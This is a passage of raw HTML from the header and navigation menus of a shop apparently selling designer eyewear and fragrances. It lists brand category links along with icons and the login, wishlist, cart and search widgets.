                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23 qodef-anchor qodef-menu-item--widget-holder qodef-menu-item--wide"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/"><span class="qodef-menu-item-text">Fragrances</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid qodef-content-grid qodef-content-grid qodef-content-grid"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-957"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19185"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18992"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19184"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/"><span class="qodef-menu-item-text">View All</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-955"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="#"><span class="qodef-menu-item-text">Brands</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-940"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/10se0tt0/"><span class="qodef-menu-item-text">10SE0TT0</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-942"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/baruti/"><span class="qodef-menu-item-text">BARUTI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-943"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/goti/"><span class="qodef-menu-item-text">GOTI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-946"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/mad-et-len/"><span class="qodef-menu-item-text">MAD ET LEN</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-956"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-947"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/meo-fusciuni/"><span class="qodef-menu-item-text">Meo Fusciuni</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-949"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/miya-shinma/"><span class="qodef-menu-item-text">MIYA SHINMA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-951"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/one-of-those/"><span class="qodef-menu-item-text">ONE OF THOSE</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19101"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/stora-skuggan/"><span class="qodef-menu-item-text">STORA SKUGGAN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/unum/"><span class="qodef-menu-item-text">UNUM</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18993"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18991"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
</ul></div></div>
</li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
		<div id="parris_membership_login_opener-2" class="widget widget_parris_membership_login_opener qodef-header-widget-area-one" data-area="header-widget-one">				<div class="qodef-login-opener-widget qodef-user-logged--out" style="margin: 0 0 0 3">
					<a href="#" class="qodef-login-opener">
	<span class="qodef-login-opener-text">Login</span>
    <span class="qodef-m-user-image">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="14" height="16" viewBox="3.633 2.616 16.597 17.086" enable-background="new 3.633 2.616 16.597 17.086"
             xml:space="preserve">
            <path fill="none" stroke-linecap="round" stroke-linejoin="round" d="M19.5,18.429V17.84
            c0-2.071-1.679-3.75-3.75-3.75h-7.5c-2.071,0-3.75,1.679-3.75,3.75v0.589"/>
            <circle fill="none" stroke-linecap="round" stroke-linejoin="round" cx="12" cy="7.313" r="3.75"/>
        </svg>
    </span>
</a>				</div>
			</div><div id="parris_core_wishlist-3" class="widget widget_parris_core_wishlist qodef-header-widget-area-one" data-area="header-widget-one">			<div class="qodef-wishlist-dropdown qodef-m qodef-items--no" style="margin: 0px 0px 0px 3px">
				<div class="qodef-m-inner">
					<a itemprop="url" href="https://sauvage.ge/wishlist" class="qodef-m-link">
    <div class="qpdef-m-opener-text">Wishlist</div>
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="16" height="14" viewBox="0 0 16.766 14.611" enable-background="new 0 0 16.766 14.611" xml:space="preserve">
        <g>
            <path d="M8.371,14.376c-0.133,0-0.26-0.053-0.354-0.146L1.696,7.908c-1.729-1.729-1.729-4.542,0-6.271
                c0.837-0.837,1.951-1.299,3.136-1.299s2.299,0.461,3.136,1.299l0.403,0.404l0.404-0.404v0C8.782,1.631,8.788,1.625,8.794,1.62
                c0.835-0.827,1.941-1.282,3.117-1.282c1.185,0,2.298,0.461,3.136,1.299c1.729,1.73,1.729,4.543,0,6.271l-6.322,6.322
                C8.631,14.323,8.504,14.376,8.371,14.376z"/>
        </g>
    </svg>
	<span class="qodef-m-link-count">0</span>
</a>
<div class="qodef-m-items">
	</div>
				</div>
			</div>
			</div><div id="parris_core_woo_side_area_cart-2" class="widget widget_parris_core_woo_side_area_cart qodef-header-widget-area-one" data-area="header-widget-one">			<div class="qodef-woo-side-area-cart qodef-m" style="padding: 0px 0px 0px 3px">
				<div class="qodef-woo-side-area-cart-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://sauvage.ge/cart/">
    <div class="qpdef-m-opener-text">
        Bag        0    </div>
    <span class="qodef-m-opener-icon">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="13" height="16" viewBox="5.333 3.896 13.333 16.186" enable-background="new 5.333 3.896 13.333 16.186"
             xml:space="preserve">
            <path fill="none" stroke-miterlimit="10" d="M5.905,8.138v10.026c0,0.748,0.606,1.355,1.354,1.355h9.48
                c0.748,0,1.354-0.607,1.354-1.355V8.138H5.905z"/>
            <path fill="none" stroke-miterlimit="10" d="M8.51,7.974c0-1.928,1.563-3.493,3.49-3.493s3.49,1.565,3.49,3.493"/>
        </svg>
    </span>
</a>
				</div>
			</div>
			</div><div id="parris_core_search_opener-2" class="widget widget_parris_core_search_opener qodef-header-widget-area-one" data-area="header-widget-one"><a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--icon-pack qodef-search-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-icon-ionicons ion-ios-search" ></span>	</span>
		</a>
</div>	</div>
</div>
	</div>
	<form action="https://sauvage.ge/" class="qodef-search-cover-form" method="get">
	<div class="qodef-m-inner">
		<input type="text" placeholder="Search here..." name="s" class="qodef-m-form-field" autocomplete="off" required/>
		<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--icon-pack qodef-m-close"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-icon-ionicons ion-ios-close" ></span>	</span>
		</a>
	</div>
</form>
</header>
<header id="qodef-page-mobile-header" role="banner">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link qodef-height--set" href="https://sauvage.ge/" style="height:35px;padding:1px 0px 1px 0px" rel="home">
	<img width="378" height="68" src="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png 378w, https://sauvage.ge/wp-content/uploads/2021/08/logo_nw-300x54.png 300w" sizes="(max-width: 378px) 100vw, 378px" /></a>
	<div class="qodef-widget-holder qodef--one">
		<div id="parris_core_woo_side_area_cart-3" class="widget widget_parris_core_woo_side_area_cart qodef-mobile-header-widget-area-one" data-area="mobile-header">			<div class="qodef-woo-side-area-cart qodef-m" style="padding: 1px 0px 1px 0px">
				<div class="qodef-woo-side-area-cart-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://sauvage.ge/cart/">
    <div class="qpdef-m-opener-text">
        Bag        0    </div>
    <span class="qodef-m-opener-icon">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="13" height="16" viewBox="5.333 3.896 13.333 16.186" enable-background="new 5.333 3.896 13.333 16.186"
             xml:space="preserve">
            <path fill="none" stroke-miterlimit="10" d="M5.905,8.138v10.026c0,0.748,0.606,1.355,1.354,1.355h9.48
                c0.748,0,1.354-0.607,1.354-1.355V8.138H5.905z"/>
            <path fill="none" stroke-miterlimit="10" d="M8.51,7.974c0-1.928,1.563-3.493,3.49-3.493s3.49,1.565,3.49,3.493"/>
        </svg>
    </span>
</a>
				</div>
			</div>
			</div>	</div>
	<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-mobile-header-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span></span>		</span>
		</a>
	<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-mobile_menu_eng-1" class="qodef-content-grid"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19102 qodef-menu-item--narrow"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/"><span class="qodef-menu-item-text">Eyewear</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19103"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/sun/"><span class="qodef-menu-item-text">Sunglasses</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19105"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/optical/"><span class="qodef-menu-item-text">Optical</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19115"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/"><span class="qodef-menu-item-text">View all</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19116"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="#"><span class="qodef-menu-item-text">Designers</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19117"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/hapter/"><span class="qodef-menu-item-text">HAPTER</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19118"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/innerraum/"><span class="qodef-menu-item-text">INNERRAUM</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19119"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/kuboraum/"><span class="qodef-menu-item-text">KUBORAUM</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19120"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/mykita/"><span class="qodef-menu-item-text">MYKITA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19122"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/rigards/"><span class="qodef-menu-item-text">RIGARDS</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19123"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/tavat/"><span class="qodef-menu-item-text">TAVAT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19124"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/vava/"><span class="qodef-menu-item-text">VAVA</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19108 qodef-menu-item--narrow"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/"><span class="qodef-menu-item-text">Fragrances</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19128"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="#"><span class="qodef-menu-item-text">Brands</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19129"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/10se0tt0/"><span class="qodef-menu-item-text">10SE0TT0</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19130"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/baruti/"><span class="qodef-menu-item-text">BARUTI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19131"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/goti/"><span class="qodef-menu-item-text">GOTI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/mad-et-len/"><span class="qodef-menu-item-text">MAD ET LEN</span></a></li>
